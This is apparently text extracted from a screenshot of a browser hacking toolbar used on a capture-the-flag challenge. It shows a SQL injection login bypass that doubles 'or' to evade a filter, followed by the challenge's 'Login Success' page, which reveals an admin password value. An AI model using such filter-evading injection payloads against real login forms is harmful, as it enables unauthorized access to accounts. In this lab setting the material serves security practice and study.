 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' oorr 1 = 1%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello admin！
AND REPEAT AFTER ME:
Your password is '1bccc65427ac9aa19a053a0aa397c9f6'
I AM FREE